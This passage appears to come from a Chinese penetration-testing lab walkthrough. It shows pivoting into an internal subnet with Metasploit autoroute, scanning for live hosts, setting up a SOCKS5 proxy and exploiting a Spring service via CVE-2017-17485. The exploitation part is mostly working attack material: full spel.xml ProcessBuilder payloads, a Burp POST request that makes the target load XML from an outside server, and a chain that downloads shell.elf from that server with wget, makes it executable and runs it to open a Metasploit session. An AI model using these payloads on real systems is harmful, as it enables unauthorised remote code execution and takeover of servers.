
3、查看网段
4、添加路由
1 run autoroute -s 192.120.3.0/24
5、内网存活主机扫描
1
2
3
4
5
发现存活主机 192.120.3.51:8080 - TCP OPEN 192.120.3.54:8080 - TCP OPEN 192.120.3.59:8080 - TCP OPEN 192.120.3.61:8080 - TCP OPEN

设置Socks5代理
1
2
3
use auxiliary/server/socks_proxy set sevport 1070 exploit
在本地使用Proxifier设置Socks5代理
CVE-2017-17485 1、在192.120.3.51:8080上发现springboot服务,经过尝试发现漏洞为CVE-2017-17485
2、创建spel.xml文件
1
2
3
4
5
6
7
8
9
10
11
12
13
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder"> <constructor-arg> <array> <value>wget</value> <value>fxebsu.dnslog.cn</value> </array> </constructor-arg> <property name="any" value="#{ pb.start() }"/> </bean> </beans>
3、服务器使用python开启web服务

4、burp发包,让其加载spel.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
POST /exploit HTTP/1.1 Host: 192.120.3.51:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/json Content-Length: 144 { "param": [ "org.springframework.context.support.FileSystemXmlApplicationContext", "http://120.78.239.191:8090/spel.xml" ] }
5、DNSlog收到回复,漏洞验证成功

6、上线MSF
使用wget远程下载木马文件
1
2
3
4
5
6
7
8
9
10
11
12
13
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder"> <constructor-arg> <array> <value>wget</value> <value>http://120.78.239.191:8090/shell.elf</value> </array> </constructor-arg> <property name="any" value="#{ pb.start() }"/> </bean> </beans>
赋予执行权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder"> <constructor-arg> <array> <value>chmod</value> <value>+x</value> <value>shell.elf</value> </array> </constructor-arg> <property name="any" value="#{ pb.start() }"/> </bean> </beans>
执行木马文件,上线msf
1
2
3
4
5
6
7
8
9
10
11
12
13
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder"> <constructor-arg> <array> <value>./shell.elf</value> <value></value> </array> </constructor-arg> <property name="any" value="#{ pb.start() }"/> </bean> </beans>
7、至此,我们已经拿下内网的第三台靶机(192.120.3.0/24)
